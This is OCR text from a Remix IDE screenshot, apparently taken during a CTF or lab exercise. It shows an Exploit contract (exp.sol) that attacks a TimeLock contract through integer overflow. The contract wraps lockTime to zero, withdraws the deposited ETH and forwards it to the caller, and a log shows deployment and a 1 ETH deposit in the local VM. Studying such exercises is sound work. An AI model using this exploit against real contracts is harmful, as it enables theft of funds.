 Remix IDE - Smart Contract D
FPS N/A | GPU 0 % | CPU 13 % | 延迟 N/A
app.remix.live/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.7.5+commit.eb77ed08.js
VPN 1 16
取证 CTF-url CTF-web CTF-crypto ctf-misc CTF-wp 常用网址 渗透 社工 校 暗 渗透新 装机 毕业论文 HVV 研究生 AI 吾爱破解 - LCG - LSG... HackTwoHub网络安... 看雪学苑 | 专业信息...
Welcome to the new home of Remix. Bookmark app.remix.live so you always land here. Still need your files from remix.ethereum.org?
REMIX 2.6.0 default_workspace AI </> Code Sign In AI
AI
Files
Search
Compile
Deploy
Debug
Frontend
Plugins
DEPLOY & RUN TRANSACTIONS
Environment Fork Reset
Remix VM Osaka
Account 1 98.999 ETH
0x5B3...eddC4
Deploy Deployed contracts 2 Transactions history 3
_secondsToIncrease (uint256) Transact
Calldata Params
withdraw Transact
balances (address) Call
param0 (address)
Calldata Params
lockTime (address) Call
param0 (address)
Calldata Params
Low level interaction
Value 0 wei
Gas limit auto 0
Balance 1.0 ETH
Exploit Remix VM
Compiled Home timelock.sol exp.sol
Create a DApp with your contracts Start now
16 constructor(address _timeLockAddress) {
17 timeLockContract = ITimeLock(_timeLockAddress); infinite gas 314400 gas
18 }
19
20 // 3. 存款：把 ETH 存进 TimeLock
21 function deposit() external payable {
22 timeLockContract.deposit{value: msg.value}(); infinite gas
23 }
24
25 // 4. 查询当前合约的 lockTime
26 function getLockTime() external view returns (uint) {
27 return timeLockContract.lockTime(address(this)); infinite gas
28 }
29
30 // 5. 触发溢出：构造让 lockTime 回绕到 0 的数值
31 function exploitLockTime() external {
32 uint lockTime = timeLockContract.lockTime(address(this));
33 uint overflowValue = type(uint).max + 1 - lockTime; infinite gas
34 timeLockContract.increaseLockTime(overflowValue);
35 }
36
37 // 6. 取款：把钱从 TimeLock 取回 Exploit 合约
38 function withdraw() external {
39 timeLockContract.withdraw();
40 }
41
42 // 7. 把 Exploit 合约里的余额转给调用者
43 function withdraw2wallet() external { infinite gas
44 uint balance = address(this).balance;
45 require(balance > 0, "No balance to withdraw");
46 (bool sent, ) = msg.sender.call{value: balance}(""); infinite gas
拼
Explain contract AI copilot
0 Listen on all transactions Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x568...0b8a4 Debug
[vm] from: 0x5B3...eddC4 to: Exploit.deposit() 0xd8b...33fa8 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x18e...5f6c2 Debug
>
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)